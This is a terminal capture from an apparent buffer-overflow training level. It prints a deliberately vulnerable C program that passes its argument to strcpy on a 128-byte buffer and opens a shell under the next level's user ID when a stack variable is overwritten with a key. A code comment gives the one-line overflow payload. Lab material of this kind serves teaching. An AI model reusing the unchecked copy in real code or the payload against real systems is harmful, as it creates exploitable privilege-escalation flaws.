 pwndbg> quit
^[[A^[[Agbc@ip-172-26-15-156:~/bof$ bat bof4.c
File: bof4.c
1 // AFTER => bof3.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 128
7 #define KEY 0x12345678
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
15
16 void vuln(char * arg) {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     strcpy(buf, arg);
21     printf("Hello %s!\n", buf);
22
23     if (innocent == KEY) {
24         if (setreuid(UID_BOF5, UID_BOF5)) {
25             perror("setuid");
26             return 1;
27         }
28         if (setregid(UID_BOF5, UID_BOF5)) {
29             perror("setgid");
30             return 1;
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(int argc, char *argv[]){
37     if (argc < 2) {
38         fputs(R "error :( this program needs some arguments\n" E, stderr);
39         return 1;
40     }
41     vuln(argv[1]);
42     return 0;
43 }
gbc@ip-172-26-15-156:~/bof$